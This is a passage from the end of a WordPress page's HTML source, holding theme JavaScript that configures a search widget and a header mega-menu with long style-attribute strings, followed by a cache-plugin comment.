g_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_23');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_24';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_24');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJsYW5kc2NhcGUiOiJub25lIn0=","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"14","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"600","f_elem_font_family":"394","tds_menu_active1-line_color":"#000000","elem_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","main_sub_icon_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","mm_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"325","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"325","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_mm_sub_font_weight":"700","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIn0=","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"","f_title_font_family":"325","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"325","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#b43017","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiI2In0=","inline":"yes","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-text_color_h":"#ffffff","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJwYWRkaW5nLWxlZnQiOiIxNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwibGFuZHNjYXBlIjoiMTUifQ==","mm_shadow_shadow_color":"rgba(22,35,58,0.15)","mm_elem_color":"#000000","mm_elem_color_a":"#b43017","mm_border_size":"0","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjE2In0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjQifQ==","sub_shadow_shadow_color":"rgba(22,35,58,0.1)","pag_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","sub_text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-right","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#b43017","tds_menu_sub_active1-sub_color_h":"#c90000","sub_color":"#000000","show_audio":"none","f_meta_font_family":"325","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","date_txt":"#555555","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_size":"12","ex_txt":"#555555","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_text":"#000000","pag_h_text":"#ffffff","mm_posts_limit":"4","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","tds_menu_active1-main_sub_color_h":"#ffffff","f_ex_font_weight":"400","mm_subcats_posts_limit":"3","modules_border_color":"","modules_divider_color":"","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_meta_font_spacing":"0.5","mc1_el":"22","all_underline_height":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyIn0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMjYiLCJsYW5kc2NhcGUiOiIzMCJ9","mm_offset":"eyJwb3J0cmFpdCI6Ii0xNSJ9","show_subcat":"yes","show_mega_cats":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_related_post","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_socials","style_general_social3"];</script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 24, 2026 8:56 am (UTC:7) -->
